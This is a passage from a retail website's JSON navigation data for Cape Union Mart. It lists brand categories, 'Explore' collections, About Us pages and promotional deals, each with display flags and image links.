Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"description":"Zengaz","id":"brands-zengaz","name":"Zengaz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zengaz","name":"Zengaz"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":143,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":2,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotion","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"},{"id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":1,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R200 off selected Men's Golfers","id":"deals-always-on-deals-mens-golfers","name":"Buy 2 & Get R200 off selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-golfers","name":"Buy 2 & Get R200 off selected Men's Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clearance Men","id":"deals-clearance-men","name":"Men","onlineSubCategoriesCount":3,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To Go"},{"id":"deals-clearance-men","name":"Men"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true},{"description":"Clearance Women","id":"deals-clearance-women","name":"Women","onlineSubCategoriesCount":3,"parentCategoryId":"deals-clearance","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-clearance","name":"Priced To 